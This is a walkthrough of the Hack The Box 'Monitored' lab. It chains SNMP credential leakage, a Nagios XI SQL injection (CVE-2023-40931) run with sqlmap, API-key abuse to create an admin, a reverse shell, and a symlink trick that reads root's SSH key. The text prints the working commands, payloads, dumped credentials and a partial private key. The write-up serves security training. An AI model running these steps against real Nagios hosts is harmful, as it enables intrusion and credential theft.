Monitored is a Linux machine running an instance of Nagios XI. A username and password for Nagios can be discovered from SNMP data, which reveals a command containing credentials for the svc user. Although this user's account is disabled, an authentication token can still be obtained via the Nagios API, granting access to the dashboard. A SQL injection vulnerability (CVE-2023-40931) in Nagios XI can then be exploited to retrieve the nagiosadmin user's API key, enabling the creation of a new admin user. With admin access, arbitrary commands can be executed on the host, resulting in a shell as the nagios user. To escalate privileges, sudo permissions on a bash script can be leveraged to read the root user's SSH key, leading to a root shell.
nmap scan (all ports):
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ nmap -p- 10.10.11.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 01:20 EDT
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.048s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
389/tcp  open  ldap
443/tcp  open  https
5667/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 25.51 seconds
Script and version scan on open ports:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ nmap -sC -sV -p 22,80,389,443,5667 -oA nmap/output 10.10.11.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 01:21 EDT
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.044s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
| tls-alpn:
|_  http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
5667/tcp open  tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.36 seconds
UDP scan (top 100 ports):
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ sudo nmap -sU --top-ports 100 10.10.11.248
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 01:45 EDT
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.045s latency).
Not shown: 96 closed udp ports (port-unreach)
PORT    STATE         SERVICE
68/udp  open|filtered dhcpc
123/udp open          ntp
161/udp open          snmp
162/udp open|filtered snmptrap

Nmap done: 1 IP address (1 host up) scanned in 117.21 seconds

I added nagios.monitored.htb to /etc/hosts and visited https://nagios.monitored.htb which was the welcome page for Nagios XI:

Clicking "Access Nagios XI" brought up the login page:

I tried the default Nagios credentials of nagiosadmin:PASSW0RD which didn't work, I also couldn't find a version number:
Since port 389 was open, I used ldapsearch to fetch LDAP info, but there wasn't anything interesting:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ ldapsearch -x -H ldap://10.10.11.248 -b "dc=monitored,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=monitored,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
Referring to the Nmap UDP scan, port 161 (SNMP) was open, so next I enumerated SNMP. The community string "public" was valid, allowing me to retrieve SNMP data using snmpwalk:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ snmpwalk -v2c -c public 10.10.11.248 > snmp_output
In the output, I found credentials for the svc user passed as command-line arguments to a script running with sudo:
<...snip...>
iso.3.6.1.2.1.25.4.2.1.5.575 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.582 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.602 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.710 = ""
iso.3.6.1.2.1.25.4.2.1.5.711 = ""
<...snip...>


Attempting to log in to Nagios with the credentials svc:XjH7VCehowpR1xZB showed the following message:
Trying with another password showed a different message:
So it seemed as though the account had been disabled and therefore the credentials couldn't be used to access the web interface. However, Nagios XI installations also include an API with an endpoint for authentication located at /nagiosxi/api/v1/authenticate. A web search for Nagios API authentication brought up this forum post which gives an example of how to authenticate to the API to obtain an authentication token. Using the svc user's credentials, I sent the following command and received an auth_token:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ curl -X POST -k -L "http://nagios.monitored.htb/nagiosxi/api/v1/authenticate" -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=5" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   201  100   151  100    50    782    258 --:--:-- --:--:-- --:--:--  1046
{
  "username": "svc",
  "user_id": "2",
  "auth_token": "1b1f45e15a2a06227b8371765c3dd86558d988af",
  "valid_min": 5,
  "valid_until": "Sun, 27 Oct 2024 04:43:45 -0400"
}

I was then able to authenticate to the web interface by appending the authentication token as the token parameter to the login URL:
https://nagios.monitored.htb/nagiosxi/login.php?token=1b1f45e15a2a06227b8371765c3dd86558d988afAfter logging in, the footer of the page had the version number:
A web search showed that Nagios XI version 5.11.0 is affected by a known SQL injection vulnerability, CVE-2023-40931. The NIST page references this blog post which provides more detail on the vulnerability.

So based on the blog post, I used Burp Suite to send the following POST request to /nagiosxi/admin/banner_message-ajaxhelper.php with the POST data of action=acknowledge_banner_message&id=3' which responded with a SQL error, confirming the SQL injection vulnerability:
Next, I used sqlmap to start enumerating the database. sqlmap confirmed the vulnerability in the id parameter:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=lvdk2h40oc70tl1b8v94r28led" --batch --threads 10

<...snip...>

POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8623=8623) THEN 3 ELSE (SELECT 5042 UNION SELECT 4628) END))&action=acknowledge_banner_message

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 OR (SELECT 5963 FROM(SELECT COUNT(*),CONCAT(0x716b717171,(SELECT (ELT(5963=5963,1))),0x7170767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&action=acknowledge_banner_message

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 1164 FROM (SELECT(SLEEP(5)))BVNf)&action=acknowledge_banner_message
---

<...snip...>
Running sqlmap with the --dbs option showed two available databases, information_schema and nagiosxi:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=lvdk2h40oc70tl1b8v94r28led" --batch --threads 10 --dbs

<...snip...>

available databases [2]:
[*] information_schema
[*] nagiosxi

<...snip...>
To list all the tables in nagiosxi, I used the -D nagiosxi --tables options:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=lvdk2h40oc70tl1b8v94r28led" --batch --threads 10 -D nagiosxi --tables

<...snip...>

Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog                 |
| xi_auth_tokens              |
| xi_banner_messages          |
| xi_cmp_ccm_backups          |
| xi_cmp_favorites            |
| xi_cmp_nagiosbpi_backups    |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata             |
| xi_cmp_trapdata_log         |
| xi_commands                 |
| xi_deploy_agents            |
| xi_deploy_jobs              |
| xi_eventqueue               |
| xi_events                   |
| xi_link_users_messages      |
| xi_meta                     |
| xi_mibs                     |
| xi_options                  |
| xi_sessions                 |
| xi_sysstat                  |
| xi_usermeta                 |
| xi_users                    |
+-----------------------------+

<...snip...>
The xi_users table seemed interesting, so I retrieved the data with --dump:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=lvdk2h40oc70tl1b8v94r28led" --batch --threads 10 -D nagiosxi -T xi_users --dump

<...snip...>

Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 1730011393   | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 4              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1730014090   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 9              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+

<...snip...>
Hashcat wasn't able to crack the password hashes, but there was an API key for the nagiosadmin user which allowed me to authenticate to the API. For example, I could request user data at the /nagiosxi/api/v1/system/user endpoint:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user&apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   227  100   227    0     0   1287      0 --:--:-- --:--:-- --:--:--  1297
{
  "records": 2,
  "users": [
    {
      "user_id": "2",
      "username": "svc",
      "name": "svc",
      "email": "svc@monitored.htb",
      "enabled": "0"
    },
    {
      "user_id": "1",
      "username": "nagiosadmin",
      "name": "Nagios Administrator",
      "email": "admin@monitored.htb",
      "enabled": "1"
    }
  ]
}
Sending the request as a POST returned an error message:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ curl -k -X POST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user&apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   109  100   109    0     0    615      0 --:--:-- --:--:-- --:--:--   619
{
  "error": "Could not create user. Missing required fields.",
  "missing": [
    "username",
    "email",
    "name",
    "password"
  ]
}
The following snippet from this 2018 exploit on ExploitDB shows how to create an admin user after an API key has been obtained:
  def try_add_admin(key, username, passwd)
    vprint_status "STEP 3: trying to add admin user with key #{key}"
    res = send_request_cgi({
      'uri'=> "/nagiosxi/api/v1/system/user",
      'method' => 'POST',
      'ctype' => 'application/x-www-form-urlencoded',
      'vars_get' => {
        'apikey' => key,
        'pretty' => 1
      },
      'vars_post' =>{
        'username'   => username,
        'password'   => passwd,
        'name'       => rand_text_alpha(rand(5) + 5),
        'email'      =>"#{username}@localhost",
        'auth_level' =>'admin',
        'force_pw_change' => 0
      }
    })
So referencing the above code, I sent the following request using the API key of the nagiosadmin user to add another admin user:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ curl -d "username=test&password=P@ssw0rd&name=test&email=test@monitored.htb&auth_level=admin&force_pw_change=0" -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
{"success":"User account test was added successfully!","user_id":6}

After creating the new user, I logged in:

To get command execution using the web interface, first I went to Advanced Config:

This brought up the Core Config Manager page which had a Commands section:

The Commands page contained a list of system commands:

I clicked "+ Add New" and added a reverse shell command:

I saved the command and chose "Apply Configuration" on the Commands page, then in the left navbar I went to the Hosts page:

Choosing localhost brought up the Host Management page which had a Check command dropdown:

From the dropdown, I selected the reverse shell command that I created:

I started a nc listener and then clicked "Run Check Command":
Once the command was run, nc caught a shell as nagios:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.248] 36592
bash: cannot set terminal process group (18368): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
I upgraded the shell with the following commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'

export TERM=xterm

Ctrl + Z

stty raw -echo; fg
The nagios user had the following sudo privileges:
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
The getprofile.sh script gathers various logs and system details and then compresses the collected data into a ZIP archive. The following section of getprofile.sh checks if /usr/local/nagiosxi/tmp/phpmailer.log exists, and if so, uses tail to retrieve the last 100 lines from the phpmailer.log file and saves this output to a specified folder:
echo "Getting phpmailer.log..."
if [ -f /usr/local/nagiosxi/tmp/phpmailer.log ]; then
    tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
fi
nagios owned /usr/local/nagiosxi/tmp/phpmailer.log:
nagios@monitored:~$ ls -l /usr/local/nagiosxi/tmp/phpmailer.log
-rw-r--r-- 1 nagios nagios 0 Nov 10  2023 /usr/local/nagiosxi/tmp/phpmailer.log
Since nagios was the owner of /usr/local/nagiosxi/tmp/phpmailer.log, the file can be overwritten with a symlink to /root/.ssh/id_rsa which will write the SSH key of root into phpmailer.log.
So I created a symlink (/usr/local/nagiosxi/tmp/phpmailer.log) that points to /root/.ssh/id_rsa:
nagios@monitored:~$ ln -sf /root/.ssh/id_rsa /usr/local/nagiosxi/tmp/phpmailer.log
nagios@monitored:~$ ls -l /usr/local/nagiosxi/tmp/phpmailer.log
lrwxrwxrwx 1 nagios nagios 17 Oct 27 05:53 /usr/local/nagiosxi/tmp/phpmailer.log -> /root/.ssh/id_rsa
Then, I ran the script:
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 1
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-1.html': No such file or directory
-------------------Fetching Information-------------------
Please wait.......
Creating system information...
Creating nagios.txt...
<...snip...>
Zipping logs directory...
<...snip...>
  adding: profile-1730022910/phpmailer.log (deflated 24%)
<...snip...>
Backup and Zip complete!
profile.zip was now in /usr/local/nagiosxi/var/components:
nagios@monitored:~$ cd /usr/local/nagiosxi/var/components
nagios@monitored:/usr/local/nagiosxi/var/components$ ls
auditlog.log  capacityplanning.log  profile  profile.zip
I extracted the archive, which then allowed me to read the private SSH key of the root user stored in profile-1730022910/phpmailer.log:
nagios@monitored:/usr/local/nagiosxi/var/components$ unzip profile.zip
Archive:  profile.zip
<...snip...>
  inflating: profile-1730022910/phpmailer.log
<...snip...>

nagios@monitored:/usr/local/nagiosxi/var/components$ cat profile-1730022910/phpmailer.log
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZYnlG22OdnxaaK98DJMc9isuSgg9wtjC0r1iTzlSRVhNALtSd2C
<...snip...>
CNvArnlhyB8ZevAAAADnJvb3RAbW9uaXRvcmVkAQIDBA==
-----END OPENSSH PRIVATE KEY-----
I saved the key locally and then used it to log in as root:
┌──(kali㉿kali)-[~/Desktop/HTB/Monitored]
└─$ ssh -i root.key root@10.10.11.248

<...snip...>

root@monitored:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitored:~# ls
root.txt
